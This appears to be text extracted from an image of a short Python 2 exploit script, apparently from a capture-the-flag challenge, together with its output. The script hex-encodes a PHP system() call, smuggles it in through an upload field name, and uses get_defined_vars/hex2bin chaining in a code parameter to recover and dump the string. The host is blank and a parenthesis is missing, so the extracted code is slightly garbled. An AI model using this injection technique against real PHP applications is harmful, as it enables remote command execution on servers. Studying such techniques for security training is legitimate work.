 123.py
1 import requests
2 from io import BytesIO
3
4 payload = "system('ls /tmp');".encode('hex')
5 files = {
6 payload: BytesIO('sky cool!')
7 }
8
9 r = requests.post('http:// /skyskysky.php?code=var_dump(hex2bin(array_rand(end(get_defined_vars()))));', files=files
10
11 print r.content
string(18) "system('ls /tmp');"